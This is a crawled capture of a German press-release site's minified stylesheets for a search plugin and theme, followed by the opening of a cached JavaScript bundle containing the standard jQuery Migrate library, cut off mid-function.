svg{height:100%;width:22px;vertical-align:baseline;display:inline-block}div.asl_m .probox .proloading{padding:2px;box-sizing:border-box}div.asl_m .probox div.asl_loader,div.asl_m .probox div.asl_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div.asl_m .probox div.asl_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;width:100%;height:100%;align-items:center;justify-content:center}div.asl_m .probox div.asl_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div.asl_m .probox div.asl_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple .8s infinite linear;-webkit-animation:rotate-simple .8s infinite linear;border:4px solid #fff;border-right-color:transparent !important;border-radius:50%;box-sizing:border-box}div.asl_m .probox .proclose svg{background:#333;border-radius:50%;position:absolute;top:50%;width:20px;height:20px;margin-top:-10px;left:50%;margin-left:-10px;fill:#fefefe;padding:4px;box-sizing:border-box;box-shadow:0 0 0 2px rgba(255,255,255,.9)}div.asl_r *{text-decoration:none;text-shadow:none}div.asl_r .results .asl_nores{overflow:hidden;width:auto;height:100%;line-height:initial;text-align:center;margin:0;background:#fff;padding:10px 3px;color:#222}div.asl_r.horizontal{padding:2px 0 10px}div.asl_r.horizontal .results .nores{background:0 0}div.asl_r .results{overflow:hidden;width:auto;height:0;margin:0;padding:0}div.asl_r.horizontal .results{height:auto;width:auto}div.asl_r .results .item{overflow:hidden;width:auto;margin:0;padding:3px;position:relative;background:#f4f4f4;border-left:1px solid rgba(255,255,255,.6);border-right:1px solid rgba(255,255,255,.4);animation-delay:0s;animation-duration:1s;animation-fill-mode:both;animation-timing-function:ease;backface-visibility:hidden;-webkit-animation-delay:0s;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;-webkit-animation-timing-function:ease;-webkit-backface-visibility:hidden}div.asl_r.vertical .results .item:last-child{margin-bottom:0}div.asl_r.vertical .results .item:last-child:after{height:0;margin:0;width:0}div.asl_r .results .item .asl_image{overflow:hidden;background:0 0;margin:2px 8px 0 0;padding:0;float:left;background-position:center;background-size:cover}div.asl_r .results .item .asl_image img{width:100%;height:100%}div.asl_r .results .item .asl_content{overflow:hidden;height:auto;background:0 0;margin:0;padding:3px 3px 5px}div.asl_r .results .item .asl_content h3{margin:0;padding:0;display:inline;line-height:inherit}div.asl_r .results .item .asl_content .asl_desc{margin-top:4px;font-size:12px;line-height:18px}div.asl_r .results .item div.etc{margin-top:4px}div.asl_r .results a span.overlap{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}div.asl_r p.showmore{text-align:center;padding:0;margin:0;font-weight:400;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);background-color:#fff;margin-top:3px;cursor:pointer}div.asl_r p.showmore span{font-weight:400;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);display:block;text-align:center;cursor:pointer}.results .asl_nores .asl_keyword{padding:0 6px;cursor:pointer;font-weight:700;font-family:Open Sans}div.asl_r .resdrg{height:auto}div.asl_w .group:first-of-type{margin:0 0 -3px}div.asl_s.searchsettings{width:200px;height:auto;position:absolute;display:none;z-index:1101;border-radius:0 0 3px 3px;visibility:hidden;padding:0}div.asl_s.searchsettings form{display:flex;flex-wrap:wrap;margin:0 0 12px !important;padding:0 !important}div.asl_s.searchsettings .asl_option_inner{margin:2px 10px 0;*padding-bottom:10px;}div.asl_s.searchsettings.ie78 .asl_option_inner{margin-bottom:0 !important;padding-bottom:0 !important}div.asl_s.searchsettings .asl_option_label{font-size:14px;line-height:20px !important;margin:0;width:150px;text-shadow:none;padding:0;min-height:20px;border:none;background:0 0;float:none}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]{display:none !important}div.asl_s.searchsettings.ie78 .asl_option_inner input[type=checkbox]{display:block}div.asl_s.searchsettings.ie78 .asl_option_label{float:right !important}div.asl_s.searchsettings .asl_option{display:flex;flex-direction:row;-webkit-flex-direction:row;align-items:flex-start;margin:0 0 10px;cursor:pointer}div.asl_s.searchsettings .asl_option.asl-o-last,div.asl_s.searchsettings .asl_option:last-child{margin-bottom:0}div.asl_s.searchsettings .asl_option_inner{width:17px;height:17px;position:relative;flex-grow:0;-webkit-flex-grow:0;flex-shrink:0;-webkit-flex-shrink:0}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{cursor:pointer;position:absolute;width:17px;height:17px;top:0;padding:0;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);overflow:hidden;font-size:0 !important;color:rgba(0,0,0,0)}div.asl_r.vertical .results,div.asl_s.searchsettings .asl_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) transparent}div.asl_r.vertical .results{scrollbar-color:rgba(0,0,0,.5) #fff}div.asl_r.vertical .results::-webkit-scrollbar{width:10px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar{width:6px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-track{background:0 0;box-shadow:inset 0 0 12px 12px transparent;border:none}div.asl_r.vertical .results::-webkit-scrollbar-track{background:#fff;box-shadow:inset 0 0 12px 12px transparent;border:solid 2px transparent}div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{background:0 0;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{border:none}div.asl_r.vertical:hover .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings:hover .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}@media (hover:none),(max-width:500px){div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:after{opacity:0;font-family:'aslsicons2';content:"\e800";font-weight:400 !important;background:0 0;border:none !important;box-sizing:content-box;color:#fff;height:100%;width:100%;padding:0 !important;margin:1px 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none;display:block;font-size:11px !important;position:absolute;top:0;left:0;z-index:1}div.asl_s.searchsettings.ie78 .asl_option_inner .asl_option_checkbox:after{display:none}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:hover:after{opacity:.3}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]:checked+.asl_option_checkbox:after{opacity:1}div.asl_s.searchsettings fieldset{position:relative;float:left}div.asl_s.searchsettings fieldset{background:0 0;font-size:.9em;margin:12px 0 0 !important;padding:0;width:192px}div.asl_s.searchsettings fieldset .asl_option_label{width:130px;display:block}div.asl_s.searchsettings form fieldset legend{padding:5px 0 8px 10px}#asl_hidden_data{display:none !important}.asl_r .item{.asl__af-tt-container{position:relative;z-index:2;.asl__af-tt-link{transition:opacity 0.2s;&:hover{opacity:.7}}}.average-rating{--percent:0%;--color:#2ea3f2;--bg-color:rgba(0,0,0,.2);--size:17px;position:relative;appearance:none;width:auto;display:inline-block;vertical-align:baseline;font-size:var(--size);line-height:calc(var(--size) - 15%);color:var(--bg-color);background:linear-gradient(90deg,var(--color) var(--percent),var(--bg-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}}.asl_r .item{.price{--regular-price-color:#666;--sale_price_color:#666;color:var(--regular-price-color);del{opacity:.5;display:inline-block;text-decoration:line-through;color:var(--regular-price-color)}ins{margin-left:.5em;text-decoration:none;font-weight:700;display:inline-block;color:var(--sale_price_color)}}.add-to-cart-container{display:flex;flex-wrap:wrap;align-items:center;position:relative;z-index:10;width:100%;margin:12px 0;.add-to-cart-quantity{padding:8px 0 8px 8px;background:#eaeaea;width:32px;border-radius:4px 0 0 4px;height:18px;min-height:unset;display:inline-block;font-size:13px;line-height:normal}.add-to-cart-button{padding:8px;border-radius:4px;background:#6246d7;color:white;height:18px;min-height:unset;display:block;text-align:center;min-width:90px;font-size:13px;line-height:normal;&.add-to-cart-variable{border-radius:4px}&.loading{content:url("data:image/svg+xml,%3Csvg width='38' height='38' viewBox='0 0 38 38' xmlns='http://www.w3.org/2000/svg' stroke='%23fff'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg transform='translate(1 1)' stroke-width='2'%3E%3Ccircle stroke-opacity='.5' cx='18' cy='18' r='18'/%3E%3Cpath d='M36 18c0-9.94-8.06-18-18-18'%3E%3CanimateTransform attributeName='transform' type='rotate' from='0 18 18' to='360 18 18' dur='1s' repeatCount='indefinite'/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}}a.added_to_cart{flex-basis:100%;margin-top:8px}}.add-to-cart-container:has(.add-to-cart-quantity){.add-to-cart-button{border-radius:0 4px 4px 0}}}.rtl .asl_content,.rtl .asl_nores,.rtl .asl_content *,.rtl .asl_nores *,.rtl .searchsettings form{text-align:right !important;direction:rtl !important}.rtl .asl_nores>*{display:inline-block}.rtl div.asl_r .results .item .asl_image{float:right;margin:2px 0 0 8px}.rtl .searchsettings .asl_option{flex-direction:row-reverse !important;-webkit-flex-direction:row-reverse !important}.rtl .asl_option{direction:ltr}.rtl .asl_label,.rtl .asl_option div.asl_option_label{text-align:right !important}.rtl .asl_label{max-width:1000px !important;width:100%;direction:rtl !important}.rtl .asl_label input[type=radio]{margin:0 0 0 6px !important}.rtl .asl_option_cat_level-0 div.asl_option_label{font-weight:700 !important}.rtl fieldset .asl_option_cat_level-1{margin-right:12px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-2{margin-right:24px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-3{margin-right:36px !important;margin-left:0}.rtl .searchsettings legend{text-align:right !important;display:block;width:100%}.rtl .searchsettings input[type=text],.rtl .searchsettings select{direction:rtl !important;text-align:right !important}.rtl div.asl_w.asl_s.searchsettings form,.rtl div.asl_w.asl_sb.searchsettings form{flex-direction:row-reverse !important}.rtl div.horizontal.asl_r div.item{float:right !important}.rtl p.asl-try{direction:rtl;text-align:right;margin-right:10px;width:auto !important}
div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label{font-size:0px !important;color:rgba(0,0,0,0)}div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label:after{font-size:11px !important;position:absolute;top:0;left:0;z-index:1}.asl_w_container{width:100%;margin:0;min-width:200px}div[id*=ajaxsearchlite].asl_m{width:100%}div[id*=ajaxsearchliteres].wpdreams_asl_results div.resdrg span.highlighted{font-weight:700;color:#d9312b;background-color:#eee}div[id*=ajaxsearchliteres].wpdreams_asl_results .results img.asl_image{width:70px;height:70px;object-fit:cover}div[id*=ajaxsearchlite].asl_r .results{max-height:none}div[id*=ajaxsearchlite].asl_r{position:absolute}div.asl_r.asl_w.vertical .results .item:after{display:block;position:absolute;bottom:0;content:'';height:1px;width:100%;background:#d8d8d8}div.asl_r.asl_w.vertical .results .item.asl_last_item:after{display:none}
div.asl_w{width:100%;height:auto;border-radius:5px;background:#d1eaff;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);overflow:hidden;border:0 none #8dd5ef;border-radius:0;box-shadow:0 0 0 0 #000}#ajaxsearchlite1 .probox,div.asl_w .probox{margin:0;height:34px;background-color:#e1635c;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 #b5b5b5 inset}#ajaxsearchlite1 .probox .proinput,div.asl_w .probox .proinput{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0)}#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput input{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);border:0;box-shadow:none;height:34px}div.asl_w .probox .proinput input::-webkit-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input::-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-ms-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input.autocomplete{font-weight:400;font-family:Open Sans;color:#fff;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);margin-top:-34px !important}div.asl_w .probox .proloading,div.asl_w .probox .proclose,div.asl_w .probox .promagnifier,div.asl_w .probox .prosettings{width:34px;height:34px}div.asl_w .probox .promagnifier .innericon svg{fill:#fff}div.asl_w .probox .prosettings .innericon svg{fill:#fff}div.asl_w .probox .promagnifier{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(180deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(180deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(180deg,#be4c46,#be4c46);background-image:linear-gradient(180deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;border:0 solid #000;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}div.asl_w .probox div.prosettings{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;float:right;border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.63);cursor:pointer;background-size:100% 100%;order:7;-webkit-order:7}div.asl_r{position:absolute;z-index:1100}div.asl_r.vertical{padding:4px;background:#e1635c;border-radius:3px;border:0 none #000;border-radius:0;box-shadow:0 0 0 0 #000;visibility:hidden;display:none}div.asl_r.horizontal{background-image:linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-webkit-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-moz-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-o-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-ms-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));border:0 solid #dbe9ee;border-radius:0;box-shadow:0 0 2px -3px #000 inset;-webkit-box-shadow:0 0 4px -3px #000 inset;-ms-box-shadow:0 0 4px -3px #000 inset;margin-top:12px}div.asl_r .results .nores .keyword{padding:0 6px;cursor:pointer;font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:13px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0);font-weight:700}div.asl_r .results .item{height:auto;background:#fff}div.asl_r.vertical .results .item:after{background:#ccc}div.asl_r .results .item.hovered{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r.horizontal .results .item{height:174px;width:150px;margin:10px 8px;padding:7px;float:left;background-color:#fff;background-image:-moz-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-webkit-gradient(radial,center center,0,center center,100%,#fff,#fff);background-image:-webkit-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-o-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-ms-radial-gradient(center,ellipse cover,#fff,#fff);background-image:radial-gradient(ellipse at center,#fff,#fff);border:0 none #fafafa;border-radius:0;box-shadow:0 0 4px -3px #000;-webkit-box-shadow:0 0 6px -3px #000;-ms-box-shadow:0 0 6px -3px #000}div.asl_r.horizontal .results .item:hover{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r .results .item .asl_image{width:70px;height:70px}div.asl_r .results .item .asl_content{font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:12px;line-height:18px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r.horizontal .results .item .asl_content h3 a{text-align:center}div.asl_r .results .item .asl_content h3,div.asl_r .results .item .asl_content h3 a{margin:0;padding:0;line-height:inherit;font-weight:400;font-family:Open Sans;color:#1454a9;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .asl_content h3 a:hover{font-weight:400;font-family:Open Sans;color:#2e6bbc;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item div.etc{padding:0;line-height:10px;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:12px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_author{padding:0;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_date{margin:0 0 0 10px;padding:0;font-weight:400;font-family:Open Sans;color:#adadad;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:rgba(#fff,1)}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar{background:#fff;background:#fafafa;opacity:.9}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:hover .mCSBap_dragger_bar{background:#fafafa;opacilty:.95}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:#fafafa}div.asl_r span.highlighted{font-weight:700;color:#d9312b;background-color:#eee;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}div.asl_r .group{background:#ddd;background:#f6f6f6;border-radius:3px 3px 0 0;border-top:1px solid #f8f8f8;border-left:1px solid #f8f8f8;border-right:1px solid #f8f8f8;margin:10px 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;font-weight:700;font-family:Open Sans;color:#055e94;font-size:11px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings{background-color:#be4c46;background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);box-shadow:0 0 0 0 #000}div.asl_s.searchsettings .asl_option_label{font-weight:700;font-family:Open Sans;color:#fff;font-size:12px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{background-color:#222;background-image:linear-gradient(180deg,#222,#36373a);background-image:-webkit-linear-gradient(180deg,#222,#36373a);background-image:-moz-linear-gradient(180deg,#222,#36373a);background-image:-o-linear-gradient(180deg,#222,#36373a);background-image:-ms-linear-gradient(180deg,#222,#36373a)}div.asl_s.searchsettings fieldset .categoryfilter{max-height:200px;overflow:auto}div.asl_s.searchsettings fieldset legend{padding:5px 0 0 10px;margin:0;font-weight:400;font-family:Open Sans;color:#1f1f1f;font-size:13px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}
#google_language_translator a{display:none!important}div.skiptranslate.goog-te-gadget{display:inline!important}.goog-te-gadget{color:transparent!important}.goog-te-gadget{font-size:0px!important}.goog-branding{display:none}.goog-tooltip{display:none!important}.goog-tooltip:hover{display:none!important}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important}#google_language_translator{display:none}#flags{display:none}div.skiptranslate{display:none!important}body{top:0!important}#goog-gt-{display:none!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}
body.custom-background{background-color:#fff}
.archive,.search,.author,.single{background-color:#fff!important}
.home_post_author,.short_post_author,.cat_author,.widget_two_time span,.widget_date_third span,.widget_four_time span,.full_widget_date span{display:none!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js
body_size: 85182
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var 